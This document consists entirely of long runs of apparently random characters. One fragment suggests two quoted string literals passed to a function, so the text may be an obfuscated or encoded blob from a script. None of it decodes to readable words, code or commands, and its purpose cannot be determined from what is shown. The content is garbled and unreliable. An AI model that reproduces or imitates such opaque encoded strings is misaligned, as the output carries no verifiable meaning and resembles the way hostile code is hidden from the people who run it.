+ErsZIr3+iZSZMSZcZsEr.zQcZn.wZI."QCjC..ZE).cg4dr&ZCZyE.sr.%ZZyy\'s*.Zj.gt9..Z.sfy..Z0s:r.rrZC\/Cg"lZ}i<.mZQgZg%C.niZCE.Q!a9!&*gyR.z.qs7.C.jQZMIr?.ZrZk1:Zr,hrImDpQD.D7<2ZQyQ..Z*I...j4iZ)ssZt3tE.DDIsQIfZcrDh*.*1QZEZ..yZrhZZgzZM!cQ.kriyZMQ.zs.0-h-,rNgn%ZQg96.&Q.ZZ.Q%QI;Zrh9Q.i5C6rC:;Z$.crh.IZ40..ZDC.ZQZ-gsZC..EjZZjX..0cZZZZZQ!.D.s)9r5 TgZpZ.Ecmtr\'rZ1h7;ZqUrZy\/8z.ZZmZIz"gtZr.g0tIQng5\'r."CD4siZZsQ6ykyr.IQ5+ZrZZr"Ar&w.qt.r00D.8CZIQn3rsh.7t.ZQh+xE.rrQsCi@.IZ:nZr.sr%Sp4CrZ..Z6:Z.D.  %.jrskQkZgI(QZEZ}\'6rlQ.ZZNZh.n".#.mZhgsoIQ Et0Z.\/Q\/1pwthZr.IsQI`?..IiN,r.zZzlZcaZnsZQcg6.zZ.Z,ZQZyx.QE..ZFzZQ.x.lQs.t)IZlGi.%.tQ.ZIrZZZi.).sDC.C..Z.\/sxr2...n).jCZrZKnEKE..dZ.:o. g1.hhZIQzI,.wCM.%Zr.&Do*...s kI.ZQ.wZ.0=c-RZp..or6rrr..Z2ks&2gQ8".EZQZJEH.r5ZC2UZ.DrZZ.ZI3QQniy;<EQ+.\'Er"5wshorZ.gZ.ergQt..#mZCjN"Fk..ZZ....Zg Cs +FoE%CCZZxZ.&IzIN8y.C.CwEIr..l r.IhrnZ.Z1Dg..$Z.ogzZj0.z.,kZ.qsZ2cD.rrrC+-Znr+rQFIZ65Q3h.kQ\/rEZ.dECnZHi8QZ.ZZZ,\/0ZZ4hg).(].bx7\'.CDZ.ZCQa6.kQ37h"r.vwZZH9.gah3".ZhNMZS)ZjcZQ..0MZ1\/C9P=&h(tZZ.ysg$\'Z..Qz.Z.oc2tIkZsgZ.2..f.#Zr4ZZZb3ghZoZ!QgE$9EnqDikDZ}.rS0Zr.r. y+fZ.D\'dqm?Ir-\\;shI.0Q.sk,.oN.IcZEM..m2NI.ZQ h-y.jga Gi3)rIZsz.tQzhrIZ*CjCE I7IoZgrZ%ZCsCiZ\/I.,4djCZ.\/Z.ZtzM..Qops,.rgs;ZQZ%gszZr.QQ)ZyEs89.pZw.8&.Z.rwMZgn.ggxIq6.rZM.\'nZZDZrqQn..ggQs.:.ZW..q7kEZkrZcQi7hC:Z6IiZ.I\'CrZ.IZSt.Dgigg.nIrz.hDZ{rQZ,ZZ.(jkD>xQ Z.,d.Zs .Mgg...B.gcc.kI4cQ01I#sM:rCSC\/CI.sCZZI.rZCE5znyZ2I j,SDr.E1.7gl.IZZFrMiIggD44yM6.\'.sfZg.Z.9Qs-gs6.gDZsN.IZ.Z4yCE>wt.6.N6EEMNnmZ$.q6trZ.ZS9.M.Cr1tz..o.4hZZ]F&hCB3$Zksr+Z.%:ZtIponyEE-v.fIZEC0s.\'EZrZZr_Qs.PrTEAECZZZs.Z.rZhZZrDCQCaZZ.r2En..g.QI0CipZsQ.rmr.s!n.s.r.-t$ZZsICQZ\/QzZ$lIZZoijIrgQr\'mrs.r}Z.q1siBZdjZ\'9Z.ar!rfTZwSicZEc6.CZ"z4ZCZ2.:.ZjC.Zk&.$ZI&I1sZIfrZsC.ocM..Z.IIZ#r..ZT.!sowQZrN6ortsZjQZDjsaCQn6DZ@zD.Is.4tZs.tZEshQ3z .rIoIZE.g2\/El)s&4Q0t.Qr.QZsDg.QnZQsZrZ,Zy1CcZ..T6.Z\'Q.wZEQn\'.ZQZy:CZZ.jIzZqV.=.EhsiY.5.tzf;E.aZyzT$rz0.Q.QtbN Z$$cCCQZCQZZrzZ1zEZ.sZ2IxQZzZ06srZgZDf\'r.n<Z.wrk.Qm.^!ZCtzzI\/mh.Q`Z"j$IwZrZ-1 gw6rs8i4h.92@.9i.Z0gQyC3lrrs:.hp)r4QZr.Zr#yoI2.I.gZ6n6gzsrwrpC)Qos.?EjIQzQh*ZrggcDnE9Ew.rnfr2.ZI9Zr2SZzwEr<Zc.sDsZ%.kcC\/hM6Q.CcrpwZsC[nrQ6Zrs98ZrcMzr6.Z9Zr.ihNICEz.fxrd4CpZ.r.rh..r*g.Z:hZCCf)II.Zr1*zj.Q.ntgZe..wys.3 r\'"2Q.Dpyw.i-SZZZwhQnhCCZ.).:.ZZjZ.\'tZ hsZMQC..x\/Mw9(irti\/:..p.s3hr..N.Z}IZ,.,ZrZyrI(l.Q.IZZ.r.$Zinz3..9XZs+uZZEsQ4\'Z.3)0t.s7QCZZQ9w.4.I6h!ZZMZZk...3?.mf.rQgr6DZg.I.Z\'rsDx-Z;EZDrgI#Dhl=\/Z=hZTDNzwsz.Z.3jL.+.SzQZQgs\'".\/ZksoCn\/..C.ZrrQt(Q).Ig;9.Zc.E.S2dh*Z.Z0Z..C3ZFi.Q-i.ZC0EtN!.c!ZCs..D0Zg\/CQUZ.RyZhQgfZs-ZD3Mr+gr2#cC.6a1.ss.wZ.gD2rEZhI)\/.ZZQ6aDZZZc.+I-ZsI0#.gZCrsyilZyh.mv.o..8:)C.CE.o1iy zgorZyTwg.s.9QmZQk2DZ"zh.Q.Y\/ZiggQq.q.9ZyZ..S.QZqZtrCrnZkQrzCrScjiZgzxrDgEh3qyr1DlaQfI.5kZ0..2E..hQ.r8nS.2Z8\'QzZ.vs.rZTqQ..EQ9CQiZr(QzZ*"rzQy$.h1Z"gQsZ0jZ7f.mlCmQ)ztCr.DkC5Qtr".(.rsIZ.brr99rDI.ggg.rqZ.rZi \/1Ea\'ECZ1Trgk\/ckr..jtZy.EyIE.Z3ZZ.rErE..owzZx.+1EZ6I.rw6-r3Z#..sI.ZZmZI..89..bi-S\'nl%ZicG}gIrq"$rDhAt\'QICDIrN.N.D7.uZZhhQsZw\/).oGQy(ZZQurnn.%\/NZ.z.8d.Z.iZZEE206cipqsNs1ZEsr&oZ<SZCDxQEr!ZIZ8Q.QZw.ZZ;rZ+.V0D=i.rE.2.ojMIr)CzrCyr.Z!Z^tZD).,.!mZ4..4w?QIr\/f"IZZ.rZ,..QiZCQ<ZcE\'r7Zs01Is. sZyQ6QQ.zvfx\'Ia.p.=ZZzMZZp.2rtkh$ZD".r..Q.6Z.)QZZZhDZ.Q!Z..QqZzQ2eIlZ&E\'wrQZ)rh\'QQgQm Z9I.ZEn\'QED0.z.()&n(ir8ZwQ.9sQQZ).C0;2.ZZz...mZ.r5fQ*fQrqc:.r10C.s&Z1wgag5FZZr=Z.nZ,pIzQ\/Cm9m3EirgQI.rkZw#Cy Z2Z*i.Zr\/ZEwogZ6giZZ"haZ91.ZSlgDQ%4.11ZIgC(-.Z.0ss%Q...ZNQMMjjIC%.ZzrD@D3ZswrT=..ZZZ!N1ZZ.Zri.&E..f.gC.Z!Z.7xh.Qo\/.CZZmIrqA+gIsZ.r.QZz.)IDQkZcr6\/gQS@.ir)1EIsQQrI."IZ.ZS.rZZQ.n)*tcZEZZZ<.-ZQ.DQ$CMID8Z.s:eSzZr.zZ) 7Q.s..TZ0S1M.a)Z3Q9iZsZZ....CQZ)ZFcZ2g5rpoqcr7".\/y7Z*r)ZrE..CzrWk(ZR-70npi.Z\'wZZnByEz:0ZQw80rsg+ZzQs4M3ZeM\/QZ.ZZQZaMZt%mQZa.My9rgZEZr,Zb2CICs.IgNg.Zsr7(Zr hy.D.kI9I.4yZ...w.sQz6n.oc\'. r<g"zrE0gZ.c,9Z.y)qEIgg.<."..j.Z5zyC4ig1j.Z.ZDr=."rYD..Zm,jMtQsgri}NZdDCZ4iZD\'Isy.3whwrgwZ7QZ.M.uQ.c...ITy8kIg7ny.p-.7rz4hr.k}.b>-j.hZI.Etrp.ErZZCZhC&wqirkCZriQCr.0z.:Mjrsz.rdw.ZZtIlkE.Zs.ZaDE0.qIZD.ZzsrsTZt.w.gh)6gjZZZzfEQC.w5)s+rZ.gEQDttb!9.\'EsZz.j.Q9.yIshCw.x6T.ts.^.QC.Mh.aiIr.CI.n3Q56M.0yZmZsrZ+ZQoxZ$..fZZpZZyDZ.tZQfZzss.I.lcZ.rmQZC406w}ZZgI=hz..GCZ3.ZZZzl.%,JCQ.h}zD0 3\'\/Z.mkIrrZ.\/CsZD"gr.hrw5tZ 8....,QZZZgDrg.gZsJw.-9(rQ0w.V2r17h.ZgQZZ48#\/\/n)Z0.x)r)Qs <.Z7.  DFk7g.Z.8rNZrrwsDh.C!ZITC9 Z"r,1.gns0).,rNIn  crnZZ.doEQZCQErn2kztEyq-..ZoswSy\/itr.rNZ.gNS4y*Q&.r.@ZI.slZ.ZZZQsZ.Z}C.ZZr crbr...rDZtiqD.Zdritz.EhzD.ZQ, s.xdN..-.rTZINZr.r.tEZt ZcyZs.Z2QkEs6 ZZ2SQE\'.sD.tzzsb..hc2.hZI.oJx .Zgs..ZZ )g.r#Z1Z.ZZgtdk 5ZkzsZNy Zrc#NZ"1CC0r\'9Zsy5Zzscu.ZQQnsr Qi\/gjNNZsZrry.I4.)0!zrQ.g3bQs.s\/DI`cp.zQzZCrtZZZ\/@s*.).snh.ed6gsC:..CwE.w8hQ..r.E<my*Z0QZ.Zk1.QEqZcQ.;7Zr.rZnZQ ZxZ)5.r.%&g gZwn...r#Q*rZ1.zD)Ms...y6rmcQ$DzrlI.9..Z,.ZzmZ3.Qk.oD6MrdJrZN1ZZDZhkGZcpCZZ.4ZzQ3[j9Q.4Zi...r..iQ.jQif-Z\/(rrCIh.Ds#iCz.ZBt1ZZ!Z#.QrxZ9..yIg9Z.r.c.D.s.h.%MEQ)yZZQdEt ZQIC.Q..0.. rj.h Z9v3.IMO.hZgrzct$.rQjyI)Zr.\/mZ93Qq.Hh r.sp.r rh.D Q.Z.rI..DrCZZss%sw.QrsZ.ncIr.R!y C-tMrQ\/QsMIZk(CIrZCQZjicI9 cMkv 1.sw'),yme('p.hIQr.Zo;sorQgDVwQFQ.yFkfsQ)VS.o.rVSd-Q.k[Q?nphkC.2r.g\/Qws_F.Dx 9xFIQ;r5s.7.iViMDN%C.Ir.aVg.$oF.Fl+0._g.QlyioMwrwFrD2s.frf9k.SVFmVsFQQZV.Fe.rl=ig.s.CIrgQVj`g.rCpCQ,2&rZrro.w;QI..sE4ZFILEkZkI.ZIF7QkSER0KEp :cr.wV.crFtEe.Us.gJmnIdxLy0s..nio9l7E..aXB\'e.r.a.s.wwtZdh.Igwo.rtT.MoiM.8ND.ksIw.h..3 .Z8NQg.F..[s5ZmsFEg|rjnQQe.MZZEsCVIF. f.I..FA#V1Zp1.j.0rZryQ.CEsHh.qTwVkx%(hh}!LydM$nZh.}iEo.1q..hCijikFaryrInh..`VXECDZoINDpn.CnbQ.QtCl!.mZftwZQQ0ZMSVFr%..mhpk>h .EVSQ[grsVZQ.I.F.prxzh,m[nQ=DC0.p.F.Qb+TCq.r\/prn0rVdVr{Ewg.rsQ]E.VZFhE6V .s.tV.C8IQ6EI.VQFrgzi[.. CM.rV|VQ.ys.De.ggIVzn.k5V..rgC.1zgV?lV..wzEDzoChjF6j....\/.yQFVpxSnVh..ln0ZGIsSS.ZLEN4StDs\/L.QICQgF.SrIlFhr. C*Erh8ZuVQhB@rNZI..o sEMFEmr${rnIJ.zZlxdq(9&VhZZtzHwIV.BgCZgFm.yEphQk r.3QiM\/wos9MBE8FFhVw\/0DrC.8sZwrVVc.mWCQgFZ@rDha.tVDa.i.F\/9^rVD.Cj8pE.jZcEh7gV7tpVrQeCZwg0iF.DErmFQcQ.Ey+ptIEFE.wEIq`LFrsDPzk$ErFhQjIQhI..stwgEC5nFhQk> r j8QZpfjr iDnr.ZZlr.%mgFwfiSk.VI_ntcVnirFhMj4r.Z0ZM.n.VIV+hFZMwNps.rVItr>c>C. .r4ZCfhlQ.lZp. IpZ*[FIEy.kVQjVhV2pQFrCCSnZ?cIVZ n.hVrwgrs.sa.F9htrEnZIIj*.DV.kI6.McIFrs^.o^CaIjkZ8wD-Qclh.[v.}NQnZIDDjQ.5.ptgZ\/ kDV..sVlkis.yiz0ap.jVQ .r<QAn ZQ\/z\/Z.ry. EZVz=p.t4DEIQlhcy.6S\/D.oFtVhnmrZE++.cZAr9rIt+.Qm.giQk?DsV.GZFF.jrk7FkhEI.Z4gg.ktX.q7mFVF.IrkF&..tVV.r0FZd6Vrra] ..pFwQrF =\/QA.0J.. rVF.T.ZAqFQEMCEZc b$0rVI]NyuF(ht.sDmsQ.Fft.qzlMR.IVyfisoZsNQZU:s.Q2C.NQVZ Z.LqrZp? .Z....t0qgs.Q 8..VBNA.Qy8MdLZIpjV.S Dr.F_F.c8_gZhjtC2nQIrm.r3k[&ZVgZxI=g[sm\/V ihriVxsImg2bF8QimVpnEIkwznrrZ_JNwZerri:rMQpD]\/8EQ0I.wV.Qz<.VhVZ.kHZtMBgFkCmaQQ.foQOr.EI HrV.I.hw.C..r[.rdmFtDQjBiE.V jVwgEnl VrEwIQjtQ=6.gsolS3sl.k%hjDGFQ.cbhT.tVV.IVs.o..F,h.61hkrQ:D.FkEZrzCaVEf3nMVlo.D0IVDsqiaCZZgfoM..9gjQg..x.mnZ]qE.\/I.Vix.iVQ.wZ+.=eFfrDIr.oIE4gEQhVZwgyefm..sse..rFcDy .:VE. ;gZZpt.QdZFkr..raEs\/EiZC.MQ6QFFkI.Z.FI5wZ&p_noI}I0{sls EDEZF .Vr.rs4FQ(hc..iI+F.THrZIs.p...Cpc.HrjQ|=y{hQgar4Izg.wgz.sQ.pD.|h8jIrjFg9.FN.8.bsZQrZF.Tpshyr.IscIS.sh.k0aEhF$.E.E:\/.n.FZkZI.;grQDCiNEt0.rIEDi5(j.cFj.Dh..II\/C.lC.1ns[.MI4Q\'zZxEwJVrEIT,lpkQMqFrroNhhr.r.h.If+g.CQk)C+hDaDmI. 3rDhFQ..hE.sC`(r.fIS5.<poI.9.strE...VlZN".y.nNigh71grEp-I.FZSssyShZnwrIVrcQiEdnn.fZst.gZ.5r\\\/pgr\'IrF0-\'Yt.ICAZsrQAvl.aqF;DC.Z.oMpQMr.iDZSn.E\/w.x6siIq0e.r.QQVZmFhwm4My..Fh7XC1hSEjwrkxFCsg.Q.IQ"srr4[..hDM@rQC\\rik10tQFZtF..gE@hjxby os..&cZ.Erk5.:h.gis.rIErSEm I.s.gj\/on..0.1EkFhQQch..r.\/Ah.*g9rZIs{R IF>E@V.Q.rdEkZ\/..prNsS\\5SjIkZrE.QTQ.srss.VCrgs.CmV9Mz\'r.Q^0.gwIVZOw.Q6.^r.MEgIxrl,cqY8yjtt*29t %Nc%_3kDw.Qr.I.FrMQ.Zkr.VcCV.wnZESrrMQvysZSZD8k9Ar?g8C[YF .f8V.Ci Z\/IVr>CV.iD?\/cZ4rQ]Fhijr:rSQ.F.g?VgQ6gQ+asCiQrC.QnkQERF.sgj0hFZ\/C.sG_CV.h.Qh._nrVCCjZIZViTx.rCg6Q..EeF.60IrNMai..Frrh.r.sjrZZQ..syEI..?p,fxC. F\\w Q\/EFlg.ZFVCh\/VrLwQQyVrrg.<ZQar0Z)F.sDC)rE.aIZVr8g.sV0y4D\/n.oz.VBalV%6iZQ8 .VhrE.lnMqF0MN>.W[EJ&?7Frs r{wpSQQ7.gy*CkDIV4EE.krVVr;s0EEVZ6EQ6CnlE0E. k,h.j.5r&FFQg.w.w\/QGFzp ZtBZI#Zr0XCr..rgm  IDoVCghr.gh.Zp..JQQsyVpgsgQ\'o\/ri.ogs(rrsIQDZlZZ]Z.rrV\/..h\\ZZnj>QlhgNl3Q.nkVyCaQnhkpRgD.q_:j Nr.gF8CzV2W QDVVZrtIq.hCtFpDrV>D0hb.s;mgrg.6M3QrVSbM.3VrMQCqZwr3kF=^QQ.Cq.zNo.. r..VQl2.I..I.r.Z.M10lIBukNrIwQ&AZew%o.N.rIQA.rh.w.Z.jVgr tZ.I7QQVE0DFCei6.IrhsSh.pEChE2.x.QQZC.oQpaa.C\/a4olI.iHhnrQ).ZHC\/MFHsV.lZ@E.VzS\/usnxCz oF=.hqeu .kmZeFZr.rQIQ .Q.C.EtmDEDV*0g\'ZsyCt.wFZwIiI9hEpqQCVZVrDzFxirD.90.E.d.ijCcm9.4D$g.BIindGjVQ.rn^ZmICrgz1Nc.tFoZl+PF6oS_l.DhQZy.rrngw..VF&brr1EVFzsVSNDSQZjQkx(rrw0.ICZsjiFZFs4.F\'0Ck.d.Qg.S0wVx.8t.t.nr1&F.hwDVED.jCIoCsI\/%%Z.V.g097VQ.gtgQ.vi"CI1u&0Ew.FFD.E.5sItDQCVa@shM0gqED+DK V.QV.nt.g.Rg.GQExjnhZ|h;.g.rt#.Z DH g.F6hZ9s]Fks*vHIVi.SV,DDcI.Lg.QI{grImEkgDV.isgFoF4AhItyQqrfQrgoV.4rV.FFsC.Fo6.C.>t.E.EZ.r8IASIrohasTn.\/rsQkE\'.kQn%Dgj*gZwu0rCVr5NsVlVxF7Q\/.jkVE.bZZ.`i..ukF.D.s2.IQ.Zsrm.F.hsoV"DBrg2JozQr!jzx;VgnVzlngFVFh7hg.CsSI.odrIVw.nimzID1igrE$.Z.0tE88spEfhF6D.Q.M5lQ..SDFiQsgp.WsEVZgYIE.hDws.Jsr6rEvFFr*EacNBdiFkyshrIpxZ_Ch.yigcw.I"FFQsr.?k EZQwtV...FghCwFCzV1swQQVtEryVrgVMjggVfm\/NFge.F%.ss.hsCiEpQ288.rhkEa.tFsVYn..rMs5VZwwj..L .4#aywzyf.hbI3rsoTF.ii.yEaCFooaQ.sC.wMr*ZhFVpyj.Tthb,0EQs[EpUq9N8ZMQcIFIptNI,DFy#rssFFs.t8C.0ZI.QwVDIV.QhQQmrdG.8A`.F.lZV.uQCr.gFFwh0.pE0w..Fk6<tVmwV9..lA.C`.MOhxIpI!sQoitMrk.kQ:rGy(fP-Vg.I8.SE s\/.DQs rF.QC.QrkI fm\/&.qS..09g.C CQk..rs7..ztVtQrrl ihe..ACyQrF.2.rZoEnrIlorAIZFC.r0zQlymhrrtqZkq1.r.QgwkVpwQhCFermi Fgr2jV.Miqq.Cs.Z..Z.Ok.r Z.+=mZ*k.S.M.Imtztr6cpErQkx.I+0g...*FgwF.IZDF:rk\/Z.sZpdZ.F1>nr.zDVmQSZCo nr`0.&IR.p0.EmVaZ3pVQkhDQrmJipVEI.EIrFIIEFIZZ.QC.\/5FMyg@V0 QIphr.1.s0DF8IrQbVVS<.kpZVMFWF..T.r9E EhNCCx.mDVCFqgpijMysC"r8.IjTD.Y.xFgi.rgklrDsmInrnI..jiF..n\/KFuhqQrgg.rk0ZgMhV+rsgFBMVh..IS.V0CliM.y.r5.wtrhYqZ.oDkVFIik.KMgqhQjiFa.D?Lt.Q\/Cr..ZtrskVEEEwQryEM?0gIMgISng,p+(w\'0rWrwuFhghh+.uk%Zj\/oCFNZqtgID<XyP1rsVro(sjS.9rIIVZy.[zZ4iQ..F.iwCwo.NaFr.sSIFhrQCV\/ZCzFjrgI7iqQ5 C.oyh..hmjQqZ.QV42tCED.kiqZ.pQfVH.Ccs9ygVgqhCCQKgSo.tE1EnKrh. CZfZ\/skMM]&..Tk?O.Zt.F.DZrltQYVZ. V!krrCEro.doVMh.xrrdrr.ggs.qQF7.rQV8vg.SS  s.iV.FehVQVBhF.kC>Zh:Z-F,1iD&\\rVIF0r M.V0h.gEQI.V.*.0g2Im@9agZ3.cFI.GhQ.ipFQh.rV:I7x%ZI.FVCSstrgrwik8t4.knoQwkZC.,EdD..>CqxCE.CEVrrQiFk9VIcEs8mEtrZC.rlrw.Si\'D6ronx3MFJ..gc4F.+.oIZh\'rPCQs$ gZrzDhrnSaFVrd.hQw.F,DV0kmFrE siFh@FsZsI?.rCNryCQ!gr.Fp\'.%lVQn..s+fBrFD.zqi.0xI.E.gr. ..(.jzhhgr.1r.x;).QZsouZ.6.hsQVfN?^Nsag,VrsZV..sJs0.kmo=w%VMxs.3.wFrskDeV.nZgZr.MF4VC.s>QQvCfZfC44 hMQ`IgE@C2(.iqnIzfty\\wEr.foaknDC.Q.6.M\'+=tE9QyFCVhUIrgFFbiE.MQ.(Q....,F\/NDys6.I.ba\/rrsjbCFssmFgDMg?VI\/ns8sFVnizZFkV\/zVCdM}Cpcw.&<VIrCsiCtshj6.D.VFI Z0r5hyg.rVF.F.w.wt,ghViEdFiQ_VFh.V..I.FIDFEQxI.UQbreFiI.%hZgQ7QIL.wV2zgV5Q.omZQj<tioFpwV.DSri 6kV ..DsDDFggZEFg..yZhF+oghwVg4h\/sn.CV.EKZbw.YaQEIEM.phQrQIVQGFg7N6nb CDr4-tCry4`.np.QqksChE"gS4i cVQMq.sQF,o.r VZhhgzr.hQlp.za..QcgDF.C1WgxK}ZdB7bVCd.LhZVqrgVQb?kQgwZZ0QEklxZ.gZVZ@E.ZiQ V\/HhhMrolD.Zgwo]SVCFIkkoDhr\/VXgs..K.EQhZFge(g5qM8anb\/CtRZbZ.MjIsitJ.hkVQ8Q\/.82T0AM.krQ.EQV9xeCprkVEIh.y,Dwhlw!6.FQpV3rhhVmiC.r.$..aCQsVCi}rZs0rZDQsQ.ItEZ...ags.ww\\I.(.&ZmDFJIQ-rwirQ CCDI?.5jwe1w6lMF.kjrQw.QidrCrrf0E.9rEg.QwMsyg0F.kr8.. ot.(SwCfFs.r9n.EQZ 4!Eq4rhF4$MgZ..Vphz0fFQwrQ-gsqFtI7rnrk8$QZwVV%..:0.rwTif*Es"D or.3.C3.shQrVVh3.Ipm7I.I9!IV4Dx\/NqQFFiHQVFRFgsFZr..avV I.F.6hsQ6yZZsnhtCasMZh.tnT.ZwbY.ZhCI8hr Frtc@sSEg.t.V.vjCXFzV9.rDsrgGwlC.gZQI9jz4ZFf .rrAkkpn.DZIfMQsrQ4V07hF5E.Msy.1gDh...#(ptq(Crk4r.wk..zlNjkDz@:2j#.riF.NmrZxZVFQ0Nrc.hE58Ff1h+VFcF2a..#VC.t...VIhrQZpcrtGqIF)3..ngmDiQ5NVgrIr.F.rorr.j:IZ..kmN0hEsQJlQ<?.Zj.r.Qq.rxMvyrggi. 011QE5KZ.g.E&FaICQ.Fy.nFg.43.xkqS4lobxZSSFQ-.`V4%pmQBD.VMIi.ZC\/ F.[@i.Ca=Q.QLsc(rZ F,s.Q3.h*Z.hC.gj  nVIhfhr4IFrD\/D@gDrZIIYyoS1Z%F\/rsw(FhwFtjijoQ a6kFVhI4 oNak0Q.EID.gI.hFiVIhIQm.QgwsZ..h.F.jVeIg.whohy<gFkIZFkIIk^gFggktUFgfIgQo.Tytgr-wyQHr.VQlV..ZVFprorF0lrss8khZFDr.hFo4E.n.v1.QnI-wQi.ysG-opt.ZVs.stwDhEor.FZfD.IZ.gwyy3gNd..ntQXg.3.EhgCgrV GfoaEF=ZQrV(gIarVQ.<IigQI.gFmg DqQ.CDr<N; kfr28QVk.DSgngZ0^Qh7FV_hjI.Z. SV9VrS.ZsEIIrHFFe+DEoQ.TcVrkS;.OC.ZFaSDFrsC.QtUggVjCg[.r..7QEFaQNtbFZ.yZ.qnNQk:B F9kcIIw&jhi.sFQFB0.Q\/gNy I%S.QQCIrrVy.jFsTxCs FD<sl\/Fzr\/+I.ZwI4Vf r".X:rpM.F[r.Mt.thEf tFrsbVgQ.C.trok.FDyFF5.@VFr2IF \/h2EF.jks FFrEIk.Qhn.CGf.7 lMv*sI4D5gic\'.eI2FrgVVpIy;swVQs .EZFgJ.QQH Crr IhI.Qnqp.0kxnD7o .clQ.I.FDE.Ear\/QI.D.t.oVQ:2Q Vk.F*rnnZfFy8$E-IgCV<.`k.qQEVI.hC6@phcgFngirF(.zl...gkVcDE0YEi<z)rSz.CEkhrIoEIroNqs.L.Ql.AyD.rypgMTkClVN\/FjC.Vy.s.tFiC8d.sl.DQZQVx\\.Sh.g.FI qF8H)vFjs\/8VsQnrFri.Eg.VQta.1FQs0QaQMD..j.FVF?Sk\\nhergr(.h(crQSwreQVrhd%.|gIgIIrE.Fr V!rCYw..I1Cg)oErZcSIrVakQxs.g<iZwIoO=m..xFNqFeng ?E..ZQVrsgMfp.rgV`7?CpVw].IwCh2Vr..>.SIQo.\/QQMr..8.Q.wFrMSbEC#Qt i.xtnjFEhw."azFC&IVCCIM\/prr .VTQ88hfIyEZQiz6rZIDr\\.QRqearN.Q.^.-EFcZX\/.xTE QIyVrNrgQ4CZ,iEr9M7V..OV8CnV%MIn.Q.ZDCC+tDCmMisS4oarhZ.Z\\.VV8:D0ZQj.gkZ.ZsVphtVgIx:VV7.w.VpQDtr..rDFsY{CZ;azFLVQho&wQ.rsD8. fy.pI]Ab. =89hsrxFQ. \/ZokrCyD.ssVprswQCE.^\/FFpDtHSQrg.p.g\/QrkD5.f QvF)joFrhiyIyr\/(hr#IrFIt ZZ.yQI1o$Z  lfrp6IqQvi..FQl.ZVzZ.!c..\\.rkC4h.NhV\'V Tcc)h.0a<1XFK.. rgnMQg$kvZFcG.g.0Fs.M^r8lkNZFt JmsiIIF.rtQFQ=]\/IlQVEp.Frp.ZerZw..t,INgVt.h.Ecr.F\/<q#0..7k6gsVa:.kkZ25{F.d8gEM?4rp+Vwrq.rE.E2ZZr.CQ.C wSr..+r\/48ChCI.ChF;MQC%t.VjNg.QyE{ZZJk.sh5gQ5Ip.. 8CZz.N*4ojQr@EQmD.QMFQ VC .5l40kZcIyUAr5V7...0EIq.rhZ:ah:\/gwImZ]x.p.D .ZI.0ngMDiZ9Zif.NZ@pTFIesQM.VIVzwG.ggshChcEVkrZViI?g0.srhTFRp.No.rnD04nVZjg\'yCs gYEiMFr.swiP\/dhII.zVkih\/f.nF..yI7szEDsHQrCis\/dghFMlFNQ.FES+..ZrxMR..rcQ.lkGZ.;3 $NiZDoQdxrZs0I..DxxVZDZihyEhkQ VXSVLuNIjn.IrQq5E.FlCVVrw4F.oyE&.jZVh3|.icQ2q\/QZ6Z !r.,WaVq?X.3sIh\/op%.s.ErS.srw .ri8..QMCE.QVkIxyVZtgIgM Q.s&Zqrs.rpCrEQFwV@ZlDslq<8gPyLw98.irV.oQg.FQVEV+:w(Zw:ZQVwgs..IxI9pQE.QV.RprFdy;CfgSnr.t..}gIs.VFFwiZVErFi.Fr.k+Z7%Ey.VV.Is.El...t..rlF.jEsr.6FFrhFhI!FyoEhyDkjlEVz?QDFpC\/.S.VZ-I.cFEcMdZgZDhl.h.QdInp9.TNgmnVEtMZQZBhg.(V.E.gro^E.q.w0&ohZtQMrVE.rQllFg7ggZzO Wj+.l .sJZFZQ..F.wE.(.+.\/eVsd[IF;QCFs&bFSZBgC.FCZsVrsIgsgkwI.d k..F0CwEZ.E.vZQgIEVLgCFCENgjLGhE.sgFD.N).CrzoEZ9.EZIFiQ..Fwgrq.FDorM 2.CFkprCk.rgCr.9irQtwN$?CC0pIssgsrrsk3csoIIg..8Cs\'s.NkMkQVpiV0hwg.sa.rEQzV.wnIhPFkFig.F.C.VgSIFhkpDE2sMC.qt.F$VVIsr$6gEGFN@vejo7.QqVa.Z\/V.r|.QC3IQEQsErM.r)II.M.Z&.p5FhFrhh!rFx Fjl xFn8g.Nz.iQ9N. IZs.IFCri.rEForygRqQlmr&5OUwurr#hQro%grQ.+VCsFFp\/ggilVOV0hErFVI?SDk@MFQ gfg1yZQkzIQE]F4ZaD.VDFV-V0tExrFjQD.XICQrkZrgsiQwhPoQwVi.6PprIoZXrqx..Qg\/`QFkVDE2FQM: u .rV0I1ZZ.FZVi.wuG hHF..o .bIFfzF.NVPE>.FZV)tFyUFgzVs.sQD.1|.rr.Sj0DQhNr0yfohFD.gZ.h3-"4wpsZC.S8z.fgrw Z oF6wVhmQ0AC8E..4FgiM=G.IV9g. i..DVsQwdZy.siRTqNIugZEyDZ.E.IQCgs6.j.V.pIZ2F.ZVVFr.C.IMCFcyF.iSrqQFm0Icor_3f.ZDo5zZ1846ZFiK<ZhEJsJ 3,VIr.C.r.\/.kSNsk.Q\/MRM.5Z=C.4PE IwFiFQoZj.QMZ)f.>rinQmjiQFr\/v\/S3.w.rEd.qDoX9MwF.r9%.ZLs.T.IteraI\'rhZh.ohC..r.]rV*dV-QmrVwEqZcIF.FQIZ0.C,tQQxsZ0\'RbTqFFVratrhz-Et. 6.IoQDA\/r.Q.ChesEg.\/VJE.wsFk4d U.vD.IVr..0KEV.8uh1%JgEiFEp.Fj4FoZSC8rwrrEsF.CpIBZ..IE3gQMpgkhwYzGp.x.gOh6gQsrZQV.rVrZ.kItIVhDoVZ.i.Ih.CrID r.d.c..wMSrm0EyZj\/\/.ErgwiV8pFs.xjF\/rmEZossE.hIF.0C\/.8rDeICF.QtQoqzQMk..=,Q.IcnFr78FF0E\'hT8QF^sIsSFF+CCeZ3ntzf..GEfD.MFZgEDI..rnjy.lVQIIIZ%FSlb...1DkZr.FG>FICS8rMj.F9M..y>Dh u5M?sk.nCxIS6`hCS7EIr.qfwDc\'mt)gEDwICQEQh\/V. w]VgMF41BO.S IQ]3is..IFD2.WZkhIrwF.94z FqZhwEiEZmV_tQrDg7q.`ui.yEtIFFoVgy.Ih().Zn. q..^Nl ZEZghCIDCtQ?QF.iFI.F.Z.kQQCeDrorhsEV..m5X.ZC=g_DItCh.. 6ki.DzvIn.Q.UQ.E}FFCzh>.Q.DDZgCh.YT.=0pFr3Zsd.inVg ta%r.Qo:iFwask.MrZQ)I=\/riIgbF  sN..0Dr$IAr \/Aig.rm0hN.hTZ.gNZDNWQsqD rom.3kgzQFnjdID 